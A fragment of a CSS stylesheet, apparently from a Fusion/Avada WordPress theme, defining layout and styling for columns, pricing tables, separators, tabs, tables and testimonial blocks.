	width: 65.3333%;
}
.fusion-one-half {
	width: 48%;
}
.fusion-column-last {
	margin-left: 0;
	margin-right: 0;
}
.fusion-spacing-no {
	margin: 0;
}
.fusion-spacing-no.fusion-one-sixth {
	width: 16.6666%;
}
.fusion-spacing-no.fusion-five-sixth {
	width: 83.3333%;
}
.fusion-spacing-no.fusion-one-fifth {
	width: 20%;
}
.fusion-spacing-no.fusion-two-fifth {
	width: 40%;
}
.fusion-spacing-no.fusion-three-fifth {
	width: 60%;
}
.fusion-spacing-no.fusion-four-fifth {
	width: 80%;
}
.fusion-spacing-no.fusion-one-fourth {
	width: 25%;
}
.fusion-spacing-no.fusion-three-fourth {
	width: 75%;
}
.fusion-spacing-no.fusion-one-third {
	width: 33.3333%;
}
.fusion-spacing-no.fusion-two-third {
	width: 66.6666%;
}
.fusion-spacing-no.fusion-one-half {
	width: 50%;
}
.fusion-spacing-no.fusion-column-last {
	margin-left: 0;
	margin-right: 0;
}
.fusion-equal-height-columns .fusion-column-wrapper {
	overflow: hidden;
}
.fusion-equal-height-columns .fusion-column-table {
	display: table;
	width: 100%;
}
.fusion-equal-height-columns .fusion-column-tablecell {
	display: table-cell;
	vertical-align: middle;
}
.modal-dialog {
	margin-top: 60px;
}
.fusion-modal .modal-header {
	min-height: 54px;
}
.fusion-modal .modal-title {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-modal .close {
	font-size: 30px;
	margin-top: -5px;
}
.fusion-modal .fusion-separator {
	width: 100% !important;
}
.fusion-person .person-shortcode-image-wrapper {
	text-align: center;
}
.fusion-person .person-imgage-container {
	display: inline-block;
	z-index: 1;
	max-width: 100%;
}
.fusion-person .person-imgage-container.glow {
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-imgage-container.dropshadow {
	-webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
	box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-desc {
	margin-top: 25px;
}
.fusion-person .person-desc .person-author {
	display: table;
	width: 100%;
}
.fusion-person .person-desc .person-author .person-author-wrapper, .fusion-person .person-desc .person-author .fusion-social-networks {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.fusion-person .person-desc .person-author .person-author-wrapper {
	min-width: 50%;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-person .person-desc .person-author .fusion-social-networks {
	max-width: 50%;
	text-align: right;
}
.fusion-person .person-desc .person-author .fusion-social-networks a:first-child {
	margin-left: 0;
}
.fusion-person .person-desc .person-author .fusion-social-networks a {
	margin-bottom: 10px;
	margin-right: 0;
	margin-left: 20px;
}
.fusion-person .person-desc .person-author .boxed-icons a {
	margin-left: 10px;
}
.fusion-person .person-desc .person-author .person-name, .fusion-person .person-desc .person-author .person-title {
	display: block;
}
.fusion-person .person-content {
	margin-top: 25px;
}
.fusion-popover {
	cursor: pointer;
	color: #a0ce4e;
}
.popover {
	padding: 0;
}
.fusion-pricing-table {
	margin: 0 0 20px 0;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-pricing-table * {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-pricing-table .fusion-panel {
	overflow: hidden;
	margin: 0;
	background-color: #ffffff;
	box-shadow: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-heading {
	padding: 15px 15px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-bottom: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .panel-heading h3 {
	margin: 0;
}
.fusion-pricing-table .panel-body {
	padding: 15px;
	background-color: #f8f8f8;
	text-align: center;
}
.fusion-pricing-table .panel-body .price {
	position: relative;
}
.fusion-pricing-table .panel-body .price .currency {
	position: relative;
	color: #505050;
}
.fusion-pricing-table .panel-body .price .currency.pos-right {
	top: 0;
	margin-left: -12px;
	font-size: 32px;
}
.fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal {
	margin-left: 0;
}
.fusion-pricing-table .panel-body .price .integer-part {
	display: inline;
	font-weight: bold;
	color: #a0ce4e;
	line-height: normal;
}
.fusion-pricing-table .panel-body .price .decimal-part {
	position: relative;
	top: -30px;
	font-weight: bold;
	color: #a0ce4e;
}
.fusion-pricing-table .panel-body .price .time {
	position: relative;
	font-style: italic;
	color: #888888;
	margin-left: -14px;
}
.fusion-pricing-table .panel-body .price .time.price-without-decimal {
	margin-left: 0;
}
.fusion-pricing-table .panel-body .price .time.pos-right {
	margin-left: 12px;
}
.fusion-pricing-table .list-group {
	margin: 0;
	padding: 0;
}
.fusion-pricing-table .list-group-item {
	display: block;
	position: relative;
	padding: 15px;
	background: none;
	border-radius: 0;
	border-top: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .list-group-item:last-child {
	border-bottom: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-footer {
	padding: 15px;
	background-color: #f8f8f8;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-color: 1px solid #e5e4e3;
	text-align: center;
}
.fusion-pricing-table .panel-wrapper:hover {
	cursor: pointer;
}
.fusion-pricing-table .panel-wrapper:hover .fusion-panel {
	background-color: #f8f8f8;
}
#wrapper .full-boxed-pricing .panel-wrapper {
	padding: 0;
}
.full-boxed-pricing .panel-container {
	padding: 9px;
	background-color: #f8f8f8;
}
.full-boxed-pricing .panel-wrapper:last-child .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .panel-body .price .currency {
	top: -20px;
	font-size: 21px;
}
.full-boxed-pricing .panel-body .price .integer-part {
	font-size: 55px;
}
.full-boxed-pricing .panel-body .price .decimal-part {
	top: -20px;
	font-size: 17px;
}
.full-boxed-pricing .panel-body .price .time {
	font-size: 11px;
}
.full-boxed-pricing .panel-wrapper:hover .panel-heading {
	background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-wrapper {
	margin-bottom: 10px;
	padding: 0;
}
.sep-boxed-pricing .panel-container {
	padding: 9px;
	background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-heading {
	background-color: #a0ce4e;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border-bottom: 1px solid #e5e4e3;
	text-align: center;
}
.sep-boxed-pricing .panel-heading h3 {
	margin: 0;
}
.sep-boxed-pricing .panel-body .price .currency {
	top: -30px;
	font-size: 28px;
}
.sep-boxed-pricing .panel-body .price .integer-part {
	font-size: 75px;
}
.sep-boxed-pricing .panel-body .price .decimal-part {
	font-size: 23px;
}
.sep-boxed-pricing .panel-body .price .time {
	font-size: 20px;
}

@media (min-width: 768px) {
.fusion-pricing-table .standout .panel-container {
	z-index: 1000;
}
.fusion-pricing-table .standout .panel-heading, .fusion-pricing-table .standout .panel-footer {
	padding: 20px;
}
.full-boxed-pricing {
	padding: 0 9px;
	background-color: #f8f8f8;
}
.full-boxed-pricing .panel-container {
	padding: 9px 0;
}
.full-boxed-pricing .panel-wrapper:last-child .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .fusion-panel {
	border-right: none;
}
.full-boxed-pricing .standout .panel-container {
	position: relative;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	margin: -10px -9px;
	padding: 9px;
	-webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
	background-color: #f8f8f8;
}
.full-boxed-pricing .standout .fusion-panel {
	border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .standout .panel-heading h3 {
	color: #a0ce4e;
}
.sep-boxed-pricing {
	margin: 0 -15px;
	margin-bottom: 20px;
}
.sep-boxed-pricing .panel-wrapper {
	margin: 0;
	padding: 0 12px;
}
.sep-boxed-pricing .standout .panel-container {
	margin: -10px;
	-webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
	box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
}
}
.fusion-progressbar {
	position: relative;
	margin-bottom: 10px;
	height: 37px;
	width: 100%;
	background-color: #E6E7E8;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.fusion-progressbar .progress {
	background-color: #A0CE4E;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.fusion-progressbar .sr-only {
	left: 15px;
	top: 9px;
	clip: auto;
	height: auto;
	width: auto;
	color: #FFFFFF;
	font-size: 13px;
	font-weight: normal;
}
.fusion-recent-posts {
	margin-bottom: 0px;
}
.fusion-recent-posts .columns {
	overflow: hidden;
}
.fusion-recent-posts .columns .column {
	overflow: hidden;
}
.fusion-recent-posts .columns .column .fusion-flexslider {
	margin-bottom: 0;
}
.fusion-recent-posts .columns .column h4 {
	margin: 15px 0 3px 0;
}
.fusion-recent-posts .columns .column .meta {
	overflow: hidden;
	margin-bottom: 13px;
	padding: 0;
	color: #333333;
	font-size: 12px;
	line-height: 14px;
}
.fusion-recent-posts .columns .column .meta .date {
	font-style: normal;
}
.fusion-recent-posts .columns .column .meta .meta-separator {
	padding: 0 5px;
}
.fusion-recent-posts .columns .password {
	width: auto;
}
.fusion-recent-posts .columns-2 .column:nth-child(3n) {
	clear: left;
}
.fusion-recent-posts .columns-3 .column:nth-child(4n) {
	clear: left;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column {
	margin-bottom: 0px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
	overflow: hidden;
	float: left;
	margin: 0 20px 5px 0;
	width: 144px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4 {
	margin-bottom: 0px;
	margin-top: 0;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats {
	overflow: hidden;
	float: left;
	margin: 0 20px 5px 0;
	width: 82px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box {
	padding: 8px 0 5px;
	color: #FFFFFF;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
	display: block;
	font-size: 29px;
	font-weight: bold;
	line-height: 29px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box {
	margin-top: 3px;
	background-color: #EEF0F2;
}
.fusion-recent-posts.layout-date-on-side .columns .column {
	margin-bottom: 20px;
}
.fusion-recent-posts.layout-date-on-side .columns .column h4 {
	margin-top: 0;
	margin-bottom: 0;
}
.fusion-recent-works {
	margin-bottom: 80px;
}
.fusion-recent-works-carousel {
	overflow: hidden;
	height: auto;
}
.fusion-recent-works-grid-with-excerpts {
	margin-bottom: 0;
}
.fusion-recent-works-carousel-fixed.fusion-carousel .fusion-image-wrapper, .fusion-recent-works-carousel-fixed.fusion-carousel .fusion-image-wrapper img {
	max-height: 115px;
	width: auto;
}
.fusion-section-separator {
	position: relative;
}
.fusion-section-separator .divider-candy {
	z-index: 100;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	height: 40px;
	width: 40px;
	border-bottom: 1px solid #E6E5E6;
	border-left: 1px solid #E6E5E6;
	background-color: transparent;
	content: "";
}
.fusion-section-separator .divider-candy.bottom {
	bottom: -21px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.fusion-section-separator .divider-candy.top {
	top: -21px;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}
.fusion-section-separator .divider-candy.both {
	top: -21px;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}
.fusion-section-separator .divider-candy-arrow {
	z-index: 2;
	position: absolute;
	left: 50%;
	margin-left: -29px;
	height: 0;
	width: 0;
	border-color: transparent;
	border-style: solid;
}
.fusion-section-separator .divider-candy-arrow.bottom {
	border-width: 29px 29px 0 29px;
}
.fusion-section-separator .divider-candy-arrow.top {
	bottom: 0;
	border-width: 0 29px 29px;
}
.fusion-section-separator .section-separator-icon {
	z-index: 200;
	position: absolute;
	left: 50%;
	top: -10px;
	margin-left: -20px;
	width: 40px;
	font-size: 20px;
	font-family: FontAwesome;
	text-align: center;
}
.fusion-section-separator .section-separator-icon:after {
	display: block;
	text-align: center;
}
.fusion-sep-clear {
	clear: both;
	display: block;
	height: 1px;
	font-size: 0px;
	line-height: 0px;
	width: 100%;
	overflow: hidden;
}
.fusion-separator {
	border: 0 solid #e7e6e6;
	clear: both;
	position: relative;
	z-index: 11;
}
.fusion-separator.sep-none {
	height: 1px;
}
.fusion-separator.sep-double {
	height: 8px;
	border-bottom-width: 1px;
	border-top-width: 1px;
}
.fusion-separator.sep-single {
	border-top-width: 1px;
}
.fusion-separator.sep-dashed {
	border-bottom-style: dashed;
	border-top-style: dashed;
}
.fusion-separator.sep-dotted {
	border-bottom-style: dotted;
	border-top-style: dotted;
}
.fusion-separator.sep-shadow {
	height: 1px;
	overflow: visible;
	border: none;
	background: none;
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
	background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
	background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}
.fusion-separator.sep-shadow:after {
	display: block;
	margin-top: 10px;
	height: 6px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
	background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
	background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
}
.fusion-separator .icon-wrapper {
	position: absolute;
	display: table;
	left: 50%;
	top: 50%;
	margin: -13px 0 0 -13px;
	height: 26px;
	width: 26px;
	background-color: #FFFFFF;
	border: 1px solid #AAAAAA;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	text-align: center;
}
.fusion-separator .icon-wrapper i {
	display: block;
	display: table-cell;
	vertical-align: middle;
}
body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after {
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
}
.fusion-sharing-box {
	display: table;
	margin-bottom: 55px;
	padding: 20px;
	height: 70px;
	width: 100%;
	background-color: #f6f6f6;
}
.fusion-sharing-box.boxed-icons {
	padding: 15px 20px;
}
.fusion-sharing-box h4, .fusion-sharing-box .fusion-social-networks {
	display: table-cell;
	vertical-align: middle;
}
.fusion-sharing-box .fusion-social-networks {
	text-align: right;
}
.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon {
	margin-bottom: 0;
}
.fusion-slider-sc .slides > li:first-child {
	display: block;
}
.fusion-slider-sc .flex-direction-nav a {
	position: absolute;
	top: 50%;
	z-index: 100;
	margin: -20px 0 0;
	height: 30px;
	width: 30px;
	opacity: 0;
	overflow: hidden;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: none;
}
.fusion-slider-sc:hover .flex-next:hover, .fusion-slider-sc:hover .flex-prev:hover {
	opacity: 1;
}
.fusion-social-networks .fusion-social-network-icon {
	margin-left: 0;
	margin-right: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	color: #46494a;
	display: inline-block;
}
.fusion-social-networks .fusion-social-network-icon:hover {
	opacity: 0.8;
}
.fusion-social-networks .fusion-social-network-icon:before {
	color: inherit;
}
.fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 10px;
	padding: 8px;
	background-color: #46494a;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-background-clip: inherit;
	-webkit-background-clip: inherit;
	background-clip: inherit;
	border: 1px solid #46494a;
	color: #ffffff;
}
.fusion-secondary-header .alignright .fusion-social-links-header .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 20px;
}
.fusion-secondary-header .alignright .fusion-social-links-header .boxed-icons .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 10px;
}
.fusion-social-links-footer {
	display: table-cell;
	vertical-align: middle;
	width: 40%;
	text-align: right;
}
.fusion-social-links-footer .fusion-social-networks {
	margin-top: 10px;
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons {
	margin-top: 0;
}
.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 10px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon {
	margin-right: 0;
	margin-left: 20px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:first-child {
	margin-left: 0;
}
.fusion-tabs {
	margin-bottom: 20px !important;
}
.fusion-tabs .nav-tabs {
	display: block;
	list-style: none outside none;
	margin: 0;
	padding: 0;
	border: 1px solid #f1f2f2;
	border-bottom: none;
	background-color: #fff;
}
.fusion-tabs .nav-tabs:before, .fusion-tabs .nav-tabs:after {
	content: " ";
	display: table;
}
.fusion-tabs .nav-tabs:after {
	clear: both;
}
.fusion-tabs .nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0 none;
}
.fusion-tabs .nav-tabs li {
	display: block;
	position: relative;
	float: none;
	text-align: center;
}
.fusion-tabs .nav-tabs li .fusion-tab-heading {
	margin: 0;
}
.fusion-tabs .nav-tabs li .tab-link {
	display: block;
	position: relative;
	margin: 0;
	padding: 8px 0;
	outline: 0;
	line-height: normal;
	border: none;
	border-top: 3px solid #f1f2f2;
	background-color: #f1f2f2;
	color: #747474;
	cursor: pointer;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-tabs .nav-tabs li .tab-link:hover, .fusion-tabs .nav-tabs li .tab-link:focus {
	border-top-color: #fff;
	background-color: #fff;
}
.fusion-tabs .nav-tabs li .tab-link .fa {
	float: none;
	color: inherit;
}
.fusion-tabs .nav-tabs > .active > .tab-link {
	border: none;
	border-top: 3px solid #a0ce4e;
	background-color: #fff;
	cursor: pointer;
}
.fusion-tabs .nav-tabs > .active > .tab-link:hover, .fusion-tabs .nav-tabs > .active > .tab-link:focus {
	border-top: 3px solid #a0ce4e;
}
.fusion-tabs .tab-content > .active {
	display: block;
}
.fusion-tabs .tab-pane {
	display: none;
	padding: 15px;
	max-width: 100%;
	border: 1px solid #f1f2f2;
	border-top: none;
}
.fusion-tabs.nav-not-justified .nav-tabs .tab-link {
	padding: 8px 15px;
}
.fusion-tabs.clean .nav-tabs {
	background: none;
	border: none;
}
.fusion-tabs.clean .nav-tabs li {
	margin-bottom: 10px;
}
.fusion-tabs.clean .nav-tabs li .tab-link {
	padding: 10px 15px;
	border: 1px solid;
}
.fusion-tabs.clean .nav-tabs li .tab-link:hover, .fusion-tabs.clean .nav-tabs li .tab-link:focus {
	border: 1px solid;
}
.fusion-tabs.clean .tab-content {
	margin-top: 20px;
}
.fusion-tabs.clean .tab-content .tab-pane {
	padding: 0;
	background: transparent;
	border: none;
}

@media (max-width: 768px) {
.fusion-header {
	text-align: center;
}
}

@media (min-width: 768px) {
.fusion-tabs .nav-tabs {
	display: inline-block;
}
.fusion-tabs .nav-tabs.nav-justified > li {
	display: table-cell;
	width: 1%;
}
.fusion-tabs .nav-tabs li .tab-link {
	margin-right: 1px;
}
.fusion-tabs .nav-tabs li:last-child .tab-link {
	margin-right: 0;
}
.fusion-tabs.horizontal-tabs .nav-tabs {
	margin: 0 0 -8px 0;
}
.fusion-tabs.horizontal-tabs .nav {
	border-bottom: 1px solid #f1f2f2;
}
.fusion-tabs.horizontal-tabs.clean .nav {
	border: none;
	text-align: center;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs {
	border: none;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs li {
	margin-bottom: 0;
}
.fusion-tabs.horizontal-tabs.clean .nav-tabs li .tab-link {
	margin-right: -1px;
}
.fusion-tabs.horizontal-tabs.clean .tab-content {
	margin-top: 40px;
}
.fusion-tabs.nav-not-justified {
	border: none;
}
.fusion-tabs.nav-not-justified .nav-tabs {
	margin: 0 0 -1px 0;
}
.fusion-tabs.nav-not-justified .nav-tabs li {
	display: inline-block;
}
.fusion-tabs.nav-not-justified.clean .nav-tabs li .tab-link {
	padding: 10px 55px;
}
.fusion-tabs.vertical-tabs {
	border: none;
	clear: both;
	zoom: 1;
}
.fusion-tabs.vertical-tabs:before, .fusion-tabs.vertical-tabs:after {
	content: " ";
	display: table;
}
.fusion-tabs.vertical-tabs:after {
	clear: both;
}
.fusion-tabs.vertical-tabs .nav-tabs {
	position: relative;
	left: 1px;
	float: left;
	width: 15.5%;
	border: 1px solid #f1f2f2;
	border-right: none;
}
.fusion-tabs.vertical-tabs .nav-tabs > li .tab-link {
	margin-right: 0;
	margin-bottom: 1px;
	padding: 8px 10px;
	border-top: none;
	text-align: left;
}
.fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
	margin-bottom: 0;
}
.fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
	border-bottom: none;
	border-left: 3px solid #a0ce4e;
	border-top: none;
	cursor: pointer;
}
.fusion-tabs.vertical-tabs .tab-content {
	float: left;
	width: 84.5%;
}
.fusion-tabs.vertical-tabs .tab-pane {
	float: left;
	padding: 30px;
	border: 1px solid #f1f2f2;
}
.fusion-tabs.vertical-tabs.clean .nav-tabs {
	width: 25%;
	background-color: transparent;
	border: none;
}
.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link {
	margin: 0;
	padding: 10px 15px;
	border: 1px solid;
}
.fusion-tabs.vertical-tabs.clean .tab-content {
	margin: 0;
	padding-left: 40px;
	width: 75%;
}
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.table {
	border-color: #e5e4e3;
}
.table > thead > tr > th, .table > tbody > tr > th {
	padding: 20px;
	font-weight: bold;
}
.table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 10px 20px;
}
.table > tfoot > tr > td {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.table-1 table, .tkt-slctr-tbl-wrap-dv table {
	border: 1px solid#dcdcdc;
	background-color: #fff;
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}
.table-1 table th, .tkt-slctr-tbl-wrap-dv table th {
	border: 1px solid #dcdcdc;
	background: #f6f6f6;
	padding: 20px;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	text-align: left;
}
.table-1 tr:nth-child(even), .tkt-slctr-tbl-wrap-dv tr:nth-child(even) {
	background: #f6f6f6;
}
.table-1 tr td, .tkt-slctr-tbl-wrap-dv tr td {
	border: 1px solid #dcdcdc;
	padding: 10px 20px;
}
.table-2 table thead {
	border: 1px solid #d3d3d3;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	text-align: left;
}
.table-2 table th {
	padding: 20px;
	color: #fff;
}
.table-2 tr td {
	border-bottom: 1px solid #dcdcdc;
	padding: 10px 20px;
}
.fusion-reading-box-container {
	z-index: 1;
	position: relative;
	margin-bottom: 84px;
}
.fusion-reading-box-container .reading-box {
	padding: 28px 28px 27px 31px;
	background-color: #F2EFEF;
	border-left: 3px solid #a0ce4e;
}
.fusion-reading-box-container .reading-box.reading-box-center, .fusion-reading-box-container .reading-box.reading-box-right {
	text-align: left;
}
.fusion-reading-box-container .reading-box h2 {
	margin: 0 0 7px;
	line-height: 20px;
	font-size: 18px;
}
.fusion-reading-box-container .continue {
	display: none;
}
.fusion-reading-box-container .continue-center {
	float: none;
	margin: 15px auto 0 auto;
}
.fusion-reading-box-container .continue-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.fusion-reading-box-container .continue-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.fusion-reading-box-container .mobile-button {
	display: block;
	float: none;
	margin: 20px 0 0;
}

@media (min-width: 800px) {
.fusion-reading-box-container .reading-box.reading-box-center {
	text-align: center;
}
.fusion-reading-box-container .reading-box.reading-box-right {
	text-align: right;
}
.fusion-reading-box-container .continue {
	display: block;
}
.fusion-reading-box-container .continue-center {
	display: inline-block;
}
.fusion-reading-box-container .mobile-button {
	display: none;
}
}
.element-bottomshadow {
	position: relative;
}
.element-bottomshadow:before, .element-bottomshadow:after {
	position: absolute;
	bottom: 15px;
	left: 10px;
	z-index: -1;
	height: 20%;
	max-height: 100px;
	max-width: 460px;
	width: 60%;
	content: "";
	opacity: 0.7;
	-webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.element-bottomshadow:after {
	left: auto;
	right: 10px;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	transform: rotate(3deg);
}
.fusion-testimonials .review {
	display: none;
}
.fusion-testimonials blockquote {
	margin: 0;
	padding: 0;
}
.fusion-testimonials blockquote q {
	font-style: italic;
}
.fusion-testimonials blockquote q:before, .fusion-testimonials blockquote q:after {
	content: "";
}
.fusion-testimonials .doe {
	position: relative;
	text-align: center;
}
.fusion-testimonials .doe:before {
	line-height: 40px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 28px;
}
.fusion-testimonials .female .doe:before {
	content: "\e61b";
}
.fusion-testimonials .male .doe:before {
	content: "\e61a";
}
.fusion-testimonials .testimonial-pagination {
	margin-top: 25px;
	text-align: center;
}
.fusion-testimonials .testimonial-pagination a {
	display: inline-block;
	margin-right: 10px;
	height: 12px;
	width: 12px;
	border-radius: 50%;
	border: 1px solid #000;
}
